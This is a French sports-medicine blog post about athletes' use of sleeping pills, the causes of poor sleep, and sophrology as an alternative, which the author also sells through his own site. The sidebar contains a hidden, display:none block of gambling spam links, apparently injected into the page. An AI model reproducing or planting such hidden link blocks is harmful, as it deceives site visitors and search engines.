										<article id="post-3392" class="clearfix post-3392 post type-post status-publish format-standard hentry category-articles tag-10-conseils-pouir-bien-dormir tag-club-de-sophrologie tag-comment-arreter-le-stinox tag-comment-arreter-les-somniferes tag-comment-bien-se-reveiller tag-comment-diminuer-le-lexomil tag-comment-diminuer-le-stilnox tag-comment-diminuer-les-somniferes tag-comment-stopper-les-somniferes tag-conseils-sur-internet-pour-dormir tag-cours-de-sophrologie-pour-le-sommeil tag-enquete-article-sur-le-stilnox tag-etudes-et-recherches-sur-la-sophrologie tag-je-cherche-un-sophrologue-a-rennes tag-je-cherche-un-sophrologue-a-saint-malo tag-je-cherche-un-sophrologue-en-bretagne tag-le-role-du-sommeil tag-le-sommeil-comment-mieux-dormir tag-le-sommeil-commentcamarche tag-le-sommeil-difficutes-conseils tag-le-sommeil-du-sportif-conseils-trucs-astuces tag-le-sommeil-informations-conseils tag-le-sommeil-mecanismes tag-les-dangers-des-somniferes tag-les-dangers-du-lexomil tag-les-dangers-du-stilnox tag-les-degats-du-stilnox tag-mieux-dormir-astuces-trucs tag-mieux-dormir-conseils tag-ou-trouver-des-seances-de-sophrologie tag-pour-un-bon-sommeil-astuces-trucs tag-pour-un-bon-sommeil-conseils tag-sendormir-astuces-trucs tag-sendormir-conseils tag-sophro-sommeil tag-sophrologie-pour-bien-dormir tag-sophrologie-pour-bien-sendormir tag-sophrologie-seances-gratuites-internet tag-sophrologue-du-sport-bretagne tag-sophrologue-pour-le-sommeil tag-sophrologue-seances-pour-le-sportif tag-sport-de-haut-niveau-et-sommeil tag-sport-et-meilleur-sommeil tag-sport-et-sommeil tag-sportif-et-sommeil tag-techniques-pour-arreter-les-somniferes tag-techniques-pour-mieux-dormir tag-techniques-pour-un-bon-sommeil tag-troubles-du-sommeil-et-sport">
								<header class="entry-header">
																		<h1 class="entry-title" >Le sommeil chez le sportif, apprendre comment mieux dormir</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/" title="14 h 18 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">16 octobre 2016</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/&media=&description=Le sommeil chez le sportif, apprendre comment mieux dormir" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p>Le sommeil chez le sportif, apprendre comment mieux dormir</p>
<p>&nbsp;</p>
<p><strong>La consommation des tranquillisants et des somnifères est à mon sens un véritable problème de santé publique ; il est très probable que de nombreux accidents sportifs et de nombreuses chutes soient liés à la prise de médicaments pour dormir. Car une partie du produit reste dans le sang le lendemain, il n’existe AUCUN produit qui ne soit totalement éliminé en 24 heures. Sans parler des effets néfastes sur la performance : baisse de la lucidité, diminution de la concentration et de la vigilance</strong></p>
<p>Pourquoi un sportif peut-il être amené à consommer des somnifères, alors que très souvent il n’en prend pas chez lui ? Le plus souvent il ne s’agit pas d’une dépendance ni d’une addiction, juste le sportif est persuadé qu’il a besoin de quelque chose pour dormir.</p>
<ul>
<li>Le stress de la compétition, bien sûr</li>
<li>La prise d’excitants pendant la journée (café, thé, quelquefois caféine en gel ou sous d’autres formes)</li>
<li>Le bruit, une chambre le plus souvent partagée avec un autre sportif</li>
<li>L’éloignement des repères : sa chambre, son lit, son matelas, son oreiller, sa compagne ou son compagnon ; le rituel familial personnel avant l’endormisement</li>
<li>Un dîner souvent terminé trop tard</li>
<li>La simple crainte de ne pas ou de mal dormir : « <em>je prends quelque chose au cas où</em> … »</li>
<li>Le décalage horaire éventuel</li>
<li>La température dans la chambre</li>
</ul>
<p>Toutes ces causes sont recevables quand, comme c’est mon cas, on est sur le terrain avec les gars et qu’on est le témoin de ces difficultés. Mais il est difficile d’engager un dialogue ; la porte se ferme souvent quand on aborde la nécessité médicale et sportive de devoir limiter la prise des somnifères ; le problème est banalisé par le sportif ; en même temps, si on claque la porte du dialogue, alors le sportif ne livrera plus les difficultés qu’il rencontre. Donc pas facile d’en parler, sauf si on évoque la possibilité d’autres outils qui permettent un travail sur le sommeil ; non pas des « plantes » placebo que tout sportif a déjà essayé, que tout médecin ou pharmacien lui a déjà conseillées, mais un véritable travail psychologique sur le sommeil ; un travail qui doit être personnalisé car chaque sportif est différent, et donc chaque prise en charge doit être individuelle.</p>
<p>J’ai pour habitude :</p>
<ul>
<li>De lister quelques conseils, dont beaucoup de conseils de bons sens pour optimiser l’endormissement pour un sommeil de qualité. Voici ces<strong> <a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/">conseils pour mieux dormir </a></strong></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>De proposer un travail de sophrologie ; sur un <strong><a href="https://www.seance-sophrologie.com/">site de séances de sophrologie à télécharger</a></strong> je propose plusieurs séances pour un travail du sommeil ; si un sportif trouve qu’il réagit bien à la technique, alors il pourra se rapprocher d’un thérapeute de proximité pour un travail personnalisé ; mon site n’a donc pour objectif que de faire découvrir cette technique ; comme moi de nombreux médecins et psychologues utilisent des techniques du mental pour mieux dormir. J’utilise la sophrologie (cf. mon site), et parfois des techniques d’auto-hypnose lorsque je travaille en direct avec un sportif. Le site de séances de sophrologie que j’anime propose un coût modique pour le téléchargement des séances, afin que mon webmaster assure le fonctionnement du site.</li>
</ul>
<p>Réellement, pour la performance comme pour la santé et la sécurité, il me semble que le sportif doit réfléchir à un travail sur le sommeil. Les entraîneurs sont de bons relais, car sur le terrain ils observent leurs sportifs, et parfois de véritables dérives.</p>
<p>Une fois de plus merci à tous les fidèles internautes qui partagent mes articles sur ce site de conseils en médecine du sport et en nutrition du sport ; à ce jour vous êtes plus de 8 millions à vous être connectés. Je vous engage à compléter vos connaissances auprès de sites plus « scientifiques » que le mien, en particulier pour les mécanismes du sommeil, quelque chose de vraiment passionnant. Mon site inscrit sa démarche dans un partage de mes connaissances et de mon expérience de terrain, sans plus de prétention.</p>
<p>A très bientôt,</p>
<p>Jean-Jacques</p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/10-conseils-pouir-bien-dormir/" rel="tag">10 conseils pouir bien dormir</a>, <a href="https://www.medecinedusportconseils.com/tag/club-de-sophrologie/" rel="tag">club de sophrologie</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-arreter-le-stinox/" rel="tag">comment arreter le stinox</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-arreter-les-somniferes/" rel="tag">comment arreter les somnifères</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-bien-se-reveiller/" rel="tag">comment bien se réveiller</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-diminuer-le-lexomil/" rel="tag">comment diminuer le lexomil</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-diminuer-le-stilnox/" rel="tag">comment diminuer le stilnox</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-diminuer-les-somniferes/" rel="tag">comment diminuer les somnifères</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-stopper-les-somniferes/" rel="tag">comment stopper les somniferes</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-sur-internet-pour-dormir/" rel="tag">conseils sur internet pour dormir</a>, <a href="https://www.medecinedusportconseils.com/tag/cours-de-sophrologie-pour-le-sommeil/" rel="tag">cours de sophrologie pour le sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/enquete-article-sur-le-stilnox/" rel="tag">enquete article sur le stilnox</a>, <a href="https://www.medecinedusportconseils.com/tag/etudes-et-recherches-sur-la-sophrologie/" rel="tag">etudes et recherches sur la sophrologie</a>, <a href="https://www.medecinedusportconseils.com/tag/je-cherche-un-sophrologue-a-rennes/" rel="tag">je cherche un sophrologue à Rennes</a>, <a href="https://www.medecinedusportconseils.com/tag/je-cherche-un-sophrologue-a-saint-malo/" rel="tag">je cherche un sophrologue à Saint-Malo</a>, <a href="https://www.medecinedusportconseils.com/tag/je-cherche-un-sophrologue-en-bretagne/" rel="tag">je cherche un sophrologue en Bretagne</a>, <a href="https://www.medecinedusportconseils.com/tag/le-role-du-sommeil/" rel="tag">le rôle du sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-comment-mieux-dormir/" rel="tag">le sommeil comment mieux dormir</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-commentcamarche/" rel="tag">le sommeil commentçamarche</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-difficutes-conseils/" rel="tag">le sommeil difficutés conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-du-sportif-conseils-trucs-astuces/" rel="tag">le sommeil du sportif conseils trucs astuces</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-informations-conseils/" rel="tag">le sommeil informations conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/le-sommeil-mecanismes/" rel="tag">le sommeil mécanismes</a>, <a href="https://www.medecinedusportconseils.com/tag/les-dangers-des-somniferes/" rel="tag">les dangers des somnifères</a>, <a href="https://www.medecinedusportconseils.com/tag/les-dangers-du-lexomil/" rel="tag">les dangers du lexomil</a>, <a href="https://www.medecinedusportconseils.com/tag/les-dangers-du-stilnox/" rel="tag">les dangers du stilnox</a>, <a href="https://www.medecinedusportconseils.com/tag/les-degats-du-stilnox/" rel="tag">les dégats du stilnox</a>, <a href="https://www.medecinedusportconseils.com/tag/mieux-dormir-astuces-trucs/" rel="tag">mieux dormir astuces trucs</a>, <a href="https://www.medecinedusportconseils.com/tag/mieux-dormir-conseils/" rel="tag">Mieux dormir conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/ou-trouver-des-seances-de-sophrologie/" rel="tag">où trouver des séances de sophrologie</a>, <a href="https://www.medecinedusportconseils.com/tag/pour-un-bon-sommeil-astuces-trucs/" rel="tag">Pour un bon sommeil astuces trucs</a>, <a href="https://www.medecinedusportconseils.com/tag/pour-un-bon-sommeil-conseils/" rel="tag">Pour un bon sommeil conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/sendormir-astuces-trucs/" rel="tag">s’endormir astuces trucs</a>, <a href="https://www.medecinedusportconseils.com/tag/sendormir-conseils/" rel="tag">S’endormir conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/sophro-sommeil/" rel="tag">sophro sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologie-pour-bien-dormir/" rel="tag">sophrologie pour bien dormir</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologie-pour-bien-sendormir/" rel="tag">sophrologie pour bien s’endormir</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologie-seances-gratuites-internet/" rel="tag">sophrologie séances gratuites internet</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologue-du-sport-bretagne/" rel="tag">sophrologue du sport bretagne</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologue-pour-le-sommeil/" rel="tag">sophrologue pour le sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologue-seances-pour-le-sportif/" rel="tag">sophrologue séances pour le sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-de-haut-niveau-et-sommeil/" rel="tag">sport de haut niveau et sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-meilleur-sommeil/" rel="tag">sport et meilleur sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-sommeil/" rel="tag">sport et sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/sportif-et-sommeil/" rel="tag">sportif et sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/techniques-pour-arreter-les-somniferes/" rel="tag">techniques pour arreter les somniferes</a>, <a href="https://www.medecinedusportconseils.com/tag/techniques-pour-mieux-dormir/" rel="tag">techniques pour mieux dormir</a>, <a href="https://www.medecinedusportconseils.com/tag/techniques-pour-un-bon-sommeil/" rel="tag">techniques pour un bon sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/troubles-du-sommeil-et-sport/" rel="tag">troubles du sommeil et sport</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2016/10/16/la-micro-sieste-chez-le-sportif-ou-comment-bien-recuperer-au-niveau-physique-et-mental/" rel="prev"><span class="meta-nav">&#8592;</span> La micro-sieste chez le sportif, ou comment bien récupérer au niveau physique et mental</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2016/11/01/comment-arreter-de-fumer-conseils-et-programme-pour-larret-du-tabac/" rel="next">Comment arrêter de fumer ? Conseils et programme pour l&#8217;arrêt du tabac <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
